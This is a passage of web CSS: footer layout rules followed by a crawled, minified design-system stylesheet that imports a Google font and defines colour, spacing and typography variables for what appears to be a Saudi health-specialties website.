  gap: var(--spacing-md);
  padding: 5px 4px;
  border-radius: 2px;
}

.logo-icon-small {
  width: 32px;
  height: 32px;
}

.palm-swords {
  width: 100%;
  height: 100%;
}

.logo-text-small {
  font-size: var(--text-xs-size);
  font-weight: var(--text-xs-weight-medium);
  line-height: var(--text-xs-line-height);
  color: #6c737f;
  white-space: nowrap;
}

.nd95-logo {
  position: relative;
  width: 106px;
  height: 42px;
}

.nd95-part {
  position: absolute;
  max-width: 100%;
  max-height: 100%;
}

/* Legal Content */
.footer-legal-content {
  flex: 1;
  display: flex;
  flex-direction: column;
  gap: var(--spacing-3xl);
  align-items: flex-start;
  min-width: 0;
}

.footer-quick-links {
  display: flex;
  flex-wrap: wrap;
  gap: var(--spacing-xl);
  justify-content: flex-start;
}

.footer-quick-link {
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-regular);
  line-height: var(--text-sm-line-height);
  color: var(--text-oncolor-primary);
  text-decoration: underline;
  text-underline-position: from-font;
  text-decoration-skip-ink: none;
  transition: opacity 0.2s ease;
}

.footer-quick-link:hover {
  opacity: 0.8;
}

.footer-legal-info {
  display: flex;
  flex-direction: column;
  gap: var(--spacing-md);
  align-items: flex-start;
}

.footer-copyright-main {
  text-align: start;
}

.footer-copyright-main p {
  font-size: var(--text-sm-size);
  font-weight: 600;
  line-height: var(--text-sm-line-height);
  color: var(--text-oncolor-primary);
  margin: 0;
}

.footer-additional-info {
  display: flex;
  flex-wrap: wrap;
  gap: var(--spacing-xl);
  justify-content: flex-start;
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-regular);
  line-height: var(--text-sm-line-height);
  color: var(--text-oncolor-primary);
}

/* Decorative Pattern */
.footer-pattern {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 86.4px;
  display: flex;
  opacity: 0.5;
  z-index: 1;
}

.pattern-img {
  width: 772.745px;
  height: 86.4px;
  flex-shrink: 0;
}

--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/dga-design-system.css?t8p6u1
body_size: 46835
content:
@import"https://fonts.googleapis.com/css2?family=IBM+Plex+Sans+Arabic:wght@100;200;300;400;500;600;700&display=swap";.btn,input[type=submit].button{border:none;border-radius:var(--radius-sm, 4px);padding:0 16px;height:40px;min-height:40px;max-height:40px;font-size:16px;font-weight:500;font-family:var(--font-family);cursor:pointer;transition:all .2s ease;text-decoration:none;display:inline-flex;align-items:center;justify-content:center;gap:var(--spacing-xs, 4px);white-space:nowrap;line-height:24px;box-sizing:border-box}:root{--text-default: #161616;--text-display: #1f2a37;--text-primary-sa-flag: #14573a;--text-oncolor-primary: #ffffff;--background-white: #ffffff;--background-card: #ffffff;--background-menu: #ffffff;--background-neutral-50: #f9fafb;--background-neutral-100: #f3f4f6;--neutral-300: #d2d6db;--border-neutral-primary: #d2d6db;--icon-success: #067647;--icon-oncolor: #ffffff;--font-family: "IBM Plex Sans Arabic", Roboto, sans-serif;--letter-spacing-default: 0.02em;--display-2xl-size: 72px;--display-2xl-line-height: 90px;--display-2xl-weight-regular: 400;--display-2xl-weight-medium: 500;--display-2xl-weight-semibold: 600;--display-2xl-weight-bold: 700;--display-2xl-letter-spacing: 0.02em;--display-xl-size: 60px;--display-xl-line-height: 72px;--display-xl-weight-regular: 400;--display-xl-weight-medium: 500;--display-xl-weight-semibold: 600;--display-xl-weight-bold: 700;--display-xl-letter-spacing: 0.02em;--display-lg-size: 48px;--display-lg-line-height: 60px;--display-lg-weight-regular: 400;--display-lg-weight-medium: 500;--display-lg-weight-semibold: 600;--display-lg-weight-bold: 700;--display-lg-letter-spacing: 0.02em;--display-md-size: 36px;--display-md-line-height: 44px;--display-md-weight-regular: 400;--display-md-weight-medium: 500;--display-md-weight-semibold: 600;--display-md-weight-bold: 700;--display-md-letter-spacing: 0.02em;--display-sm-size: 30px;--display-sm-line-height: 38px;--display-sm-weight-regular: 400;--display-sm-weight-medium: 500;--display-sm-weight-semibold: 600;--display-sm-weight-bold: 700;--display-sm-letter-spacing: 0.02em;--display-xs-size: 24px;--display-xs-line-height: 32px;--display-xs-weight-regular: 400;--display-xs-weight-medium: 500;--display-xs-weight-semibold: 600;--display-xs-weight-bold: 700;--display-xs-letter-spacing: 0.02em;--text-xl-size: 20px;--text-xl-line-height: 30px;--text-xl-weight-regular: 400;--text-xl-weight-medium: 500;--text-xl-weight-semibold: 600;--text-xl-weight-bold: 700;--text-xl-letter-spacing: 0.02em;--text-lg-size: 18px;--text-lg-line-height: 28px;--text-lg-weight-regular: 400;--text-lg-weight-medium: 500;--text-lg-weight-semibold: 600;--text-lg-weight-bold: 700;--text-lg-letter-spacing: 0.02em;--text-md-size: 16px;--text-md-line-height: 24px;--text-md-weight-regular: 400;--text-md-weight-medium: 500;--text-md-weight-semibold: 600;--text-md-weight-bold: 700;--text-md-letter-spacing: 0.02em;--text-sm-size: 14px;--text-sm-line-height: 20px;--text-sm-weight-regular: 400;--text-sm-weight-medium: 500;--text-sm-weight-semibold: 600;--text-sm-weight-bold: 700;--text-sm-letter-spacing: 0.02em;--text-xs-size: 12px;--text-xs-line-height: 18px;--text-xs-weight-regular: 400;--text-xs-weight-medium: 500;--text-xs-weight-semibold: 600;--text-xs-weight-bold: 700;--text-xs-letter-spacing: 0.02em;--text-xxs-size: 10px;--text-xxs-line-height: 16px;--text-xxs-weight-regular: 400;--text-xxs-weight-medium: 500;--text-xxs-weight-semibold: 600;--text-xxs-weight-bold: 700;--text-xxs-letter-spacing: 0.02em;--display-xl-weight: var(--display-xl-weight-semibold);--display-lg-weight: var(--display-lg-weight-regular);--display-sm-weight: var(--display-sm-weight-bold);--text-xl-weight: var(--text-xl-weight-regular);--text-md-weight-medium: var(--text-md-weight-medium);--text-sm-weight-medium: var(--text-sm-weight-medium);--text-xs-weight-medium: var(--text-xs-weight-medium);--spacing-xs: 4px;--spacing-md: 8px;--spacing-xl: 16px;--spacing-3xl: 24px;--spacing-4xl: 32px;--spacing-5xl: 40px;--spacing-7xl: 64px;--spacing-8xl: 80px;--card-lg-gap: 24px;--radius-md: 8px;--radius-lg: 16px;--radius-0: 0;--radius-2: 2px;--radius-4: 4px;--radius-8: 8px;--radius-16: 16px;--radius-24: 24px;--radius-9999: 9999px;--components-card-radius: var(--spacing-4);--radius-none: var(--radius-0);--radius-xs: var(--radius-2);--radius-sm: var(--radius-4);--radius-md: var(--radius-8);--radius-lg: var(--radius-16);--radius-xl: var(--radius-24);--radius-full: var(--radius-9999);--colors-base-white: #ffffff;--colors-base-black: #161616;--colors-primary-sa-flag-25: #f7fdf9;--colors-primary-sa-flag-50: #f3fcf6;--colors-primary-sa-flag-100: #dff6e7;--colors-primary-sa-flag-200: #b8eacb;--colors-primary-sa-flag-300: #88d8ad;--colors-primary-sa-flag-400: #54c08a;--colors-primary-sa-flag-500-alpha-10: #25935f19;--colors-primary-sa-flag-500: #25935f;--colors-primary-sa-flag-600-primary: #1b8354;--colors-primary-sa-flag-700: #166a45;--colors-primary-sa-flag-800: #14573a;--colors-primary-sa-flag-900: #104631;--colors-primary-sa-flag-950: #092a1e;--colors-secondary-gold-25: #fffef7;--colors-secondary-gold-50: #fffef2;--colors-secondary-gold-100: #fffce6;--colors-secondary-gold-200: #fcf3bd;--colors-secondary-gold-300: #fae996;--colors-secondary-gold-400: #f7d54d;--colors-secondary-gold-500: #f5bd02;--colors-secondary-gold-600-primary: #dba102;--colors-secondary-gold-700: #b87b02;--colors-secondary-gold-800: #945c01;--colors-secondary-gold-900: #6e3c00;--colors-secondary-gold-950: #472400;--colors-tertiary-lavendar-25: #fefcff;--colors-tertiary-lavendar-50: #f9f5fa;--colors-tertiary-lavendar-100: #f2e9f5;--colors-tertiary-lavendar-200: #e1cce8;--colors-tertiary-lavendar-300: #ccadd9;--colors-tertiary-lavendar-400: #a57bba;--colors-tertiary-lavendar-500-primary: #80519f;--colors-tertiary-lavendar-600: #6d428f;--colors-tertiary-lavendar-700: #532d75;--colors-tertiary-lavendar-800: #3d1d5e;--colors-tertiary-lavendar-900: #281047;--colors-tertiary-lavendar-950: #16072e;--colors-neutral-25: #fcfcfd;--colors-neutral-50: #f9fafb;--colors-neutral-100: #f3f4f6;--colors-neutral-200: #e5e7eb;--colors-neutral-300: #d2d6db;--colors-neutral-400: #9da4ae;--colors-neutral-500: #6c727e;--colors-neutral-600: #4d5761;--colors-neutral-700: #384250;--colors-neutral-800: #1f2a37;--colors-neutral-900: #111927;--colors-neutral-950: #0c111b;--colors-blue-25: #f5faff;--colors-blue-50: #eff8ff;--colors-blue-100: #d1e9ff;--colors-blue-200: #b2ddff;--colors-blue-300: #84caff;--colors-blue-400: #53b0fd;--colors-blue-500: #2e90fa;--colors-blue-600: #156fee;--colors-blue-700: #175cd3;--colors-blue-800: #1849a9;--colors-blue-900: #194084;--colors-blue-950: #102a56;--colors-green-25: #f6fef9;--colors-green-50: #ecfdf3;--colors-green-100: #dcfae6;--colors-green-200: #abefc6;--colors-green-300: #75dfa6;--colors-green-400: #47cd89;--colors-green-500: #17b169;--colors-green-600: #069454;--colors-green-700: #067647;--colors-green-800: #085d3a;--colors-green-900: #074c30;--colors-green-950: #053321;--colors-yellow-25: #fffcf5;--colors-yellow-50: #fffaeb;--colors-yellow-100: #fef0c7;--colors-yellow-200: #fedf89;--colors-yellow-300: #fec84b;--colors-yellow-400: #fdb022;--colors-yellow-500: #f79009;--colors-yellow-600: #dc6803;--colors-yellow-700: #b54707;--colors-yellow-800: #93370c;--colors-yellow-900: #7a2e0e;--colors-yellow-950: #4e1d09;--colors-red-25: #fffbfa;--colors-red-50: #fef3f2;--colors-red-100: #fee4e2;--colors-red-200: #fecdca;--colors-red-300: #fca19b;--colors-red-400: #f97066;--colors-red-500: #f04437;--colors-red-600: #d92c20;--colors-red-700: #b42318;--colors-red-800: #912018;--colors-red-900: #7a2619;--colors-red-950: #54150c;--colors-alpha-alpha-white-0: #ffffff00;--colors-alpha-alpha-white-10: #ffffff19;--colors-alpha-alpha-white-20: #ffffff33;--colors-alpha-alpha-white-30: #ffffff4c;--colors-alpha-alpha-white-40: #ffffff66;--colors-alpha-alpha-white-50: #ffffff7f;--colors-alpha-alpha-white-60: #ffffff99;--colors-alpha-alpha-white-70: #ffffffb2;--colors-alpha-alpha-white-80: #ffffffcc;--colors-alpha-alpha-white-90: #ffffffe5;--colors-alpha-alpha-white-100: #ffffff;--colors-alpha-alpha-black-0: #16161600;--colors-alpha-alpha-black-10: #16161619;--colors-alpha-alpha-black-20: #16161633;--colors-alpha-alpha-black-30: #1616164c;--colors-alpha-alpha-black-40: #16161666;--colors-alpha-alpha-black-50: #1616167f;--colors-alpha-alpha-black-60: #16161699;--colors-alpha-alpha-black-70: #161616b2;--colors-alpha-alpha-black-80: #161616cc;--colors-alpha-alpha-black-90: #161616e5;--colors-alpha-alpha-black-100: #161616;--colors-alpha-alpha-green-10: #1b835419;--colors-alpha-alpha-green-20: #1b835433;--colors-alpha-alpha-green-30: #1b83544c;--colors-alpha-alpha-green-40: #1b835466;--colors-alpha-alpha-green-50: #1b83547f;--colors-alpha-alpha-green-60: #1b835499;--colors-alpha-alpha-green-70: #1b8354b2;--colors-alpha-alpha-green-80: #1b8354cc;--colors-alpha-alpha-green-90: #1b8354e5;--colors-alpha-alpha-green-100: var(--colors-primary-sa-flag-600-primary);--shadow-xs: 0px 1px 2px 0px rgba(16, 24, 40, .05);--shadow-sm: 0px 1px 2px 0px rgba(16, 24, 40, .06), 0px 1px 3px 0px rgba(16, 24, 40, .1);--shadow-md: 0px 2px 4px -2px rgba(16, 24, 40, .06), 0px 4px 8px -2px rgba(16, 24, 40, .1);--shadow-lg: 0px 4px 6px -2px rgba(16, 24, 40, .03), 0px 12px 16px -4px rgba(16, 24, 40, .08);--shadow-xl: 0px 8px 8px -4px rgba(16, 24, 40, .03), 0px 20px 24px -4px rgba(16, 24, 40, .08);--shadow-2xl: 0px 24px 48px -12px rgba(16, 24, 40, .18);--shadow-3xl: 0px 32px 64px -12px rgba(16, 24, 40, .14);--background-white: var(--colors-base-white);--background-body: var(--colors-neutral-50);--background-menu: var(--colors-base-white);--background-card: var(--colors-base-white);--background-surface-oncolor: var(--colors-base-white);--background-black: var(--colors-base-black);--background-brand-light: var(--colors-primary-sa-flag-50);--background-neutral-800: var(--colors-neutral-800);--background-neutral-400: var(--colors-neutral-400);--background-neutral-300: var(--colors-neutral-300);--background-neutral-200: var(--colors-neutral-200);--background-neutral-100: var(--colors-neutral-100);--background-neutral-50: var(--colors-neutral-50);--background-neutral-25: var(--colors-neutral-25);--background-primary: var(--colors-primary-sa-flag-600-primary);--background-primary-400: var(--colors-primary-sa-flag-400);--background-primary-200: var(--colors-primary-sa-flag-200);--background-primary-50: var(--colors-primary-sa-flag-50);--background-primary-25: var(--colors-primary-sa-flag-25);--background-secondary: var(--colors-secondary-gold-600-primary);--background-secondary-50: var(--colors-secondary-gold-50);--background-secondary-25: var(--colors-secondary-gold-25);--background-tertiary: var(--colors-tertiary-lavendar-600);--background-tertiary-50: var(--colors-tertiary-lavendar-50);--background-tertiary-25: var(--colors-tertiary-lavendar-25);--background-success: var(--colors-green-600);--background-success-light: var(--colors-green-50);--background-success-50: var(--colors-green-50);--background-success-25: var(--colors-green-25);--background-info: var(--colors-blue-600);--background-info-light: var(--colors-blue-50);--background-info-50: var(--colors-blue-50);--background-info-25: var(--colors-blue-25);--background-warning: var(--colors-yellow-600);--background-warning-light: var(--colors-yellow-50);--background-warning-50: var(--colors-yellow-50);--background-warning-25: var(--colors-yellow-25);--background-error: var(--colors-red-600);--background-error-light: var(--colors-red-50);--background-error-50: var(--colors-red-50);--background-error-25: var(--colors-red-25);--background-sa-flag: var(--colors-green-900);--background-sa-flag-50: var(--colors-green-50);--background-sa-flag-25: var(--colors-green-25);--background-notification-white: var(--colors-base-white);--background-disabled: var(--colors-neutral-200);--background-disabled-primary: var(--colors-primary-sa-flag-200);--background-inverse-disabled: var(--colors-neutral-100);--text-default: var(--colors-base-black);--text-primary: var(--colors-primary-sa-flag-600-primary);--text-secondary: var(--colors-secondary-gold-600-primary);--text-tertiary: var(--colors-tertiary-lavendar-500-primary);--text-primary-sa-flag: var(--colors-primary-sa-flag-800);--text-display: var(--colors-neutral-800);--text-primary-paragraph: var(--colors-neutral-700);--text-secondary-paragraph: var(--colors-neutral-500);--text-oncolor-primary: var(--colors-base-white);--text-oncolor-secondary: var(--alpha-white-80);--text-oncolor-tertiary: var(--alpha-white-70);--text-success: var(--colors-green-700);--text-info: var(--colors-blue-700);--text-warning: var(--colors-yellow-700);--text-error: var(--colors-red-700);--text-primary-light: var(--colors-primary-sa-flag-300);--text-secondary-light: var(--colors-secondary-gold-300);--text-tertiary-light: var(--colors-tertiary-lavendar-300);--text-default-disabled: var(--colors-neutral-400);--text-default-oncolor-disabled: var(--alpha-white-40);--border-white: var(--colors-base-white);--border-white-40: var(--alpha-white-40);--border-black: var(--colors-base-black);--border-primary: var(--colors-primary-sa-flag-600-primary);--border-primary-light: var(--colors-primary-sa-flag-200);--border-secondary: var(--colors-secondary-gold-600-primary);--border-secondary-light: var(--colors-secondary-gold-200);--border-tertiary: var(--colors-tertiary-lavendar-500-primary);--border-tertiary-light: var(--colors-tertiary-lavendar-200);--border-neutral-primary: var(--colors-neutral-300);--border-neutral-secondary: var(--colors-neutral-200);--border-neutral-tertiary: var(--colors-neutral-100);--border-background-white: var(--colors-neutral-100);--border-background-neutral: var(--colors-neutral-300);--border-transparent-10: var(--alpha-white-10);--border-oncolor-transparent-30: var(--colors-alpha-alpha-white-30);--border-success: var(--colors-green-700);--border-success-light: var(--colors-green-200);--border-info: var(--colors-blue-700);--border-info-light: var(--colors-blue-200);--border-warning: var(--colors-yellow-700);--border-warning-light: var(--colors-yellow-200);--border-error: var(--colors-red-700);--border-error-light: var(--colors-red-200);--border-disabled: var(--colors-neutral-400);--button-background-black-default: var(--colors-neutral-950);--button-background-black-hovered: var(--colors-neutral-800);--button-background-black-pressed: var(--colors-neutral-600);--button-background-black-selected: var(--colors-neutral-700);--button-background-black-focused: var(--colors-neutral-950);--button-background-primary-default: var(--colors-primary-sa-flag-600-primary);--button-background-primary-hovered: var(--colors-primary-sa-flag-700);--button-background-primary-pressed: var(--colors-primary-sa-flag-900);--button-background-primary-selected: var(--colors-primary-sa-flag-800);--button-background-primary-focused: var(--colors-primary-sa-flag-600-primary);--button-background-neutral-default: var(--colors-neutral-100);--button-background-neutral-hovered: var(--colors-neutral-100);--button-background-neutral-pressed: var(--colors-neutral-200);--button-background-neutral-selected: var(--colors-neutral-200);--button-background-neutral-focused: var(--colors-neutral-100);--button-background-danger-primary-default: var(--colors-red-600);--button-background-danger-primary-hovered: var(--colors-red-700);--button-background-danger-primary-pressed: var(--colors-red-900);--button-background-danger-primary-selected: var(--colors-red-800);--button-background-danger-primary-focused: var(--colors-red-600);--button-label-danger-primary-default-oncolor: var(--colors-red-200);--button-label-danger-primary-hovered-oncolor: var(--colors-red-300);--button-label-danger-primary-pressed-oncolor: var(--colors-red-400);--button-background-danger-secondary-default: var(--colors-red-50);--button-background-danger-secondary-hovered: var(--colors-red-100);--button-background-danger-secondary-pressed: var(--colors-red-200);--button-background-danger-secondary-selected: var(--colors-red-50);--button-background-danger-secondary-focused: var(--colors-red-50);--button-background-oncolor-default: var(--colors-base-white);--button-background-oncolor-hovered: var(--alpha-white-80);--button-background-oncolor-pressed: var(--alpha-white-60);--button-background-oncolor-selected: var(--alpha-white-70);--button-background-oncolor-focused: var(--alpha-white-100);--button-background-transparent-default: var(--alpha-white-0);--button-background-transparent-hovered: var(--alpha-white-20);--button-background-transparent-pressed: var(--alpha-white-40);--button-background-transparent-selected: var(--alpha-white-30);--button-background-transparent-focused: var(--alpha-white-0);--button-background-disabled-on-color: var(--alpha-white-20);--button-label-transparent-hovered-on-color: var(--colors-primary-sa-flag-400);--button-label-transparent-pressed-on-color: var(--colors-primary-sa-flag-300);--button-label-transparent-selected-on-color: var(--colors-primary-sa-flag-400);--button-icon-transparent-hovered-on-color: var(--background-primary-400);--button-icon-transparent-pressed-on-color: var(--colors-primary-sa-flag-300);--button-icon-transparent-selected-on-color: var(--colors-primary-sa-flag-400);--link-primary: var(--colors-primary-sa-flag-600-primary);--link-primary-hovered: var(--colors-primary-sa-flag-400);--link-primary-pressed: var(--colors-primary-sa-flag-300);--link-primary-focused: var(--colors-primary-sa-flag-600-primary);--link-primary-visited: var(--colors-primary-sa-flag-800);--link-icon-primary-hovered: var(--colors-primary-sa-flag-400);--link-icon-primary-pressed: var(--colors-primary-sa-flag-300);--link-icon-primary-focused: var(--colors-primary-sa-flag-600-primary);--link-icon-primary-visited: var(--colors-primary-sa-flag-800);--link-secondary: var(--colors-secondary-gold-600-primary);--link-secondary-hovered: var(--colors-secondary-gold-400);--link-secondary-pressed: var(--colors-secondary-gold-300);--link-secondary-focused: var(--colors-secondary-gold-600-primary);--link-secondary-visited: var(--colors-secondary-gold-900);--link-tertiary: var(--colors-tertiary-lavendar-500-primary);--link-tertiary-hovered: var(--colors-tertiary-lavendar-400);--link-tertiary-pressed: var(--colors-tertiary-lavendar-300);--link-tertiary-focused: var(--colors-tertiary-lavendar-500-primary);--link-tertiary-visited: var(--colors-tertiary-lavendar-800);--link-neutral: var(--colors-neutral-700);--link-neutral-hovered: var(--colors-neutral-500);--link-icon-neutral-hovered: var(--colors-neutral-500);--link-neutral-pressed: var(--colors-neutral-400);--link-icon-neutral-pressed: var(--colors-neutral-400);--link-neutral-focused: var(--colors-neutral-700);--link-icon-neutral-focused: var(--colors-neutral-700);--link-neutral-visited: var(--colors-neutral-600);--link-icon-neutral-visited: var(--colors-neutral-600);--link-danger: var(--colors-red-600);--link-danger-hovered: var(--colors-red-700);--link-icon-danger-hovered: var(--colors-red-700);--link-danger-pressed: var(--colors-red-900);--link-icon-danger-pressed: var(--colors-red-900);--link-danger-focused: var(--colors-red-600);--link-icon-danger-focused: var(--colors-red-600);--link-danger-visited: var(--colors-red-800);--link-icon-danger-visited: var(--colors-red-800);--link-oncolor: var(--colors-base-white);--link-oncolor-hovered: var(--colors-alpha-alpha-white-80);--link-icon-oncolor-hovered: var(--alpha-white-80);--link-oncolor-pressed: var(--colors-alpha-alpha-white-60);--link-icon-oncolor-pressed: var(--alpha-white-60);--link-oncolor-focused: var(--colors-base-white);--link-link-oncolor-focused: var(--colors-base-white);--link-oncolor-visited: var(--colors-alpha-alpha-white-90);--link-icon-oncolor-visited: var(--alpha-white-90);--link-oncolor-disabled: var(--colors-alpha-alpha-white-30);--link-icon-oncolor-disabled: var(--alpha-white-30);--icon-oncolor: var(--colors-base-white);--icon-default: var(--colors-base-black);--icon-default-500: var(--colors-neutral-500);--icon-default-400: var(--colors-neutral-400);--icon-primary: var(--colors-primary-sa-flag-600-primary);--icon-primary-light: var(--colors-primary-sa-flag-50);--icon-primary-400: var(--colors-primary-sa-flag-400);--icon-neutral: var(--colors-neutral-700);--icon-neutral-light: var(--colors-neutral-50);--icon-secondary: var(--colors-secondary-gold-600-primary);--icon-secondary-light: var(--colors-secondary-gold-50);--icon-tertiary: var(--colors-tertiary-lavendar-500-primary);--icon-tertiary-light: var(--colors-tertiary-lavendar-50);--icon-success: var(--colors-green-700);--icon-success-light: var(--colors-green-50);--icon-info: var(--colors-blue-700);--icon-info-light: var(--colors-blue-50);--icon-warning: var(--colors-yellow-700);--icon-warning-light: var(--colors-yellow-50);--icon-error: var(--colors-red-700);--icon-error-light: var(--colors-red-50);--icon-default-disabled: var(--colors-neutral-400);--icon-default-oncolor-disabled: var(--colors-alpha-alpha-white-40);--featuredicons-icon-oncolor: var(--colors-base-white);--featuredicons-icon-success: var(--colors-green-700);--featuredicons-icon-default: var(--colors-base-black);--featuredicons-icon-error: var(--colors-red-700);--featuredicons-icon-secondary: var(--colors-secondary-gold-600-primary);--featuredicons-icon-default-500: var(--colors-neutral-500);--featuredicons-background-error-light: var(--colors-red-50);--featuredicons-background-info-light: var(--colors-blue-50);--featuredicons-background-warning-light: var(--colors-yellow-50);--featuredicons-background-success-light: var(--colors-green-50);--featuredicons-background-brand-light: var(--colors-primary-sa-flag-50);--featuredicons-background-default-light: var(--colors-neutral-50);--featuredicons-icon-default-400: var(--colors-neutral-400);--featuredicons-icon-primary: var(--colors-primary-sa-flag-600-primary);--featuredicons-icon-primary-light: var(--colors-primary-sa-flag-50);--featuredicons-icon-primary-400: var(--colors-primary-sa-flag-400);--featuredicons-icon-neutral: var(--colors-neutral-700);--featuredicons-icon-neutral-light: var(--colors-neutral-50);--featuredicons-icon-secondary-light: var(--colors-secondary-gold-50);--featuredicons-icon-tertiary: var(--colors-tertiary-lavendar-500-primary);--featuredicons-icon-tertiary-light: var(--colors-tertiary-lavendar-50);--featuredicons-icon-success-light: var(--colors-green-50);--featuredicons-icon-info: var(--colors-blue-700);--featuredicons-icon-info-light: var(--colors-blue-50);--featuredicons-icon-warning: var(--colors-yellow-700);--featuredicons-bg-icon-warning-light: var(--background-warning-50);--featuredicons-bg-icon-error-light: var(--background-error-50);--featuredicons-bg-icon-brand-light: var(--colors-primary-sa-flag-50);--featuredicons-bg-icon-info-light: var(--background-info-50);--featuredicons-bg-icon-success-light: var(--background-success-50);--tag-background-neutral: var(--colors-neutral-600);--tag-background-neutral-light: var(--colors-neutral-50);--tag-background-on-color: var(--colors-alpha-alpha-white-20);--tag-text-neutral: var(--colors-neutral-800);--tag-text-success: var(--colors-green-800);--tag-text-info: var(--colors-blue-800);--tag-text-warning: var(--colors-yellow-800);--tag-text-error: var(--colors-red-800);--tag-icon-neutral: var(--colors-neutral-800);--tag-icon-success: var(--colors-green-800);--tag-icon-info: var(--colors-blue-800);--tag-icon-warning: var(--colors-yellow-800);--tag-icon-error: var(--colors-red-800);--tag-background-success: var(--colors-green-700);--tag-background-success-light: var(--colors-green-50);--tag-background-info: var(--colors-blue-600);--tag-background-info-light: var(--colors-blue-50);--tag-background-warning: var(--colors-yellow-700);--tag-background-warning-light: var(--colors-yellow-50);--tag-background-error: var(--colors-red-600);--tag-background-error-light: var(--colors-red-50);--tag-border-neutral: var(--colors-neutral-600);--tag-border-neutral-light: var(--colors-neutral-50);--tag-border-on-color: var(--colors-alpha-alpha-white-60);--tag-border-success: var(--colors-green-700);--tag-border-success-light: var(--colors-green-200);--tag-border-info: var(--colors-blue-700);--tag-border-info-light: var(--colors-blue-200);--tag-border-warning: var(--colors-yellow-700);--tag-border-warning-light: var(--colors-yellow-200);--tag-border-error: var(--colors-red-700);--tag-border-error-light: var(--colors-red-200);--tag-dot: var(--colors-alpha-alpha-white-60);--form-text-form-title: var(--text-default);--form-text-form-paragraph: var(--text-secondary-paragraph);--form-field-text-label: var(--text-default);--form-field-text-placeholder: var(--text-secondary-paragraph);--form-field-text-hovered: var(--text-default);--form-field-text-focused: var(--text-primary-paragraph);--form-field-text-pressed: var(--text-primary-paragraph);--form-field-text-filled: var(--text-default);--form-field-text-readonly: var(--text-default);--form-field-text-helper: var(--text-secondary-paragraph);--form-field-background-default: var(--background-card);--form-field-background-lighter: var(--colors-neutral-25);--form-field-background-darker: var(--colors-neutral-100);--form-field-background-pressed: var(--colors-neutral-100);--form-field-border-default: var(--colors-neutral-400);--form-field-border-hovered: var(--colors-neutral-700);--form-field-border-pressed: var(--colors-neutral-950);--form-field-border-error: var(--border-error);--form-option-background-hover: var(--colors-neutral-100);--form-option-background-pressed: var(--colors-neutral-200);--form-datecell-background-default: var(--colors-primary-sa-flag-600-primary);--form-datecell-background-hovered: var(--colors-primary-sa-flag-700);--form-datecell-background-pressed: var(--colors-primary-sa-flag-900);--form-datecell-background-focused: var(--colors-primary-sa-flag-600-primary);--form-datecell-today-background-default: var(--alpha-white-0);--form-datecell-today-background-hovered: var(--colors-neutral-200);--form-datecell-today-background-pressed: var(--colors-neutral-300);--form-datecell-today-background-focused: var(--alpha-white-0);--form-datecell-background-disabled: #ffffff;--form-datecell-background-600: var(--colors-primary-sa-flag-600-primary);--form-datecell-background-300: var(--colors-primary-sa-flag-300);--form-datecell-background-200: var(--colors-primary-sa-flag-200);--form-datecell-background-100: var(--colors-primary-sa-flag-100);--controls-control-primary: var(--alpha-white-0);--controls-control-primary-checked: var(--colors-primary-sa-flag-600-primary);--controls-control-primary-hovered: var(--colors-primary-sa-flag-800);--controls-control-primary-pressed: var(--colors-primary-sa-flag-800);--controls-control-primary-focused: var(--colors-primary-sa-flag-600-primary);--controls-control-primary--readonly: var(--alpha-white-0);--controls-control-neutral-checked: var(--colors-neutral-950);--controls-control-neutral-hovered: var(--colors-neutral-600);--controls-control-neutral-pressed: var(--colors-neutral-600);--controls-control-neutral-focused: var(--colors-neutral-950);--controls-control-pressed: var(--colors-neutral-300);--controls-control-ripple-effect: var(--colors-neutral-200);--controls-control-border: var(--colors-neutral-500);--controls-control-icon-hovered: var(--icon-oncolor);--controls-control-icon-pressed: var(--icon-oncolor);--controls-control-icon-disabled: var(--colors-base-white);--controls-control-text-error: var(--text-error);--table-cell-border: var(--colors-neutral-300);--table-cell-border-inverse: var(--border-black);--table-text-head: var(--colors-neutral-700);--table-text-body: var(--text-default);--table-background-disabled: var(--background-disabled);--table-background-hover-selected: var(--colors-neutral-50);--table-background-header: var(--colors-neutral-100);--table-background-row: var(--colors-neutral-50);--stepper-button-completed: var(--colors-primary-sa-flag-600-primary);--stepper-button-completed-hovered: var(--colors-primary-sa-flag-700);--stepper-button-current: var(--colors-primary-sa-flag-600-primary);--stepper-button-current-hovered: var(--colors-primary-sa-flag-700);--stepper-button-upcomming: var(--colors-neutral-300);--stepper-button-upcomming-hovered: var(--colors-neutral-400);--stepper-button-background: var(--colors-base-white);--stepper-text-primary: var(--text-display);--stepper-text-secondary: var(--text-primary-paragraph);--stepper-text-tertiary: var(--text-secondary-paragraph);--stepper-line-completed: var(--colors-primary-sa-flag-600-primary);--stepper-line-completed-hovered: var(--colors-primary-sa-flag-700);--stepper-line-current: var(--colors-neutral-300);--stepper-line-upcomming: var(--colors-neutral-300);--stepper-line-upcomming-hovered: var(--colors-neutral-400);--tooltip-background-light: var(--colors-base-white);--tooltip-text-heading-light: var(--text-display);--tooltip-text-paragraph-light: var(--text-primary-paragraph);--tooltip-background-dark: var(--colors-neutral-800);--tooltip-text-heading-dark: var(--colors-neutral-50);--tooltip-text-paragraph-dark: var(--colors-neutral-100);--alpha-white-0: var(--colors-alpha-alpha-white-0);--alpha-white-10: var(--colors-alpha-alpha-white-10);--alpha-white-20: var(--colors-alpha-alpha-white-20);--alpha-white-30: var(--colors-alpha-alpha-white-30);--alpha-white-40: var(--colors-alpha-alpha-white-40);--alpha-white-50: var(--colors-alpha-alpha-white-50);--alpha-white-60: var(--colors-alpha-alpha-white-60);--alpha-white-70: var(--colors-alpha-alpha-white-70);--alpha-white-80: var(--colors-alpha-alpha-white-80);--alpha-white-90: var(--colors-alpha-alpha-white-90);--alpha-white-100: var(--colors-alpha-alpha-white-100);--alpha-black-0: var(--colors-alpha-alpha-black-0);--alpha-black-10: var(--colors-alpha-alpha-black-10);--alpha-black-20: var(--colors-alpha-alpha-black-20);--alpha-black-30: var(--colors-alpha-alpha-black-30);--alpha-black-40: var(--colors-alpha-alpha-black-40);--alpha-black-50: var(--colors-alpha-alpha-black-50);--alpha-black-60: var(--colors-alpha-alpha-black-60);--alpha-black-70: var(--colors-alpha-alpha-black-70);--alpha-black-80: var(--colors-alpha-alpha-black-80);--alpha-black-90: var(--colors-alpha-alpha-black-90);--alpha-black-100: var(--colors-alpha-alpha-black-100);--alpha-primary-10: #1b835419;--alpha-primary-20: #1b835433;--alpha-warning-10: #dc680319;--alpha-warning-20: #dc680333;--alpha-error-10: 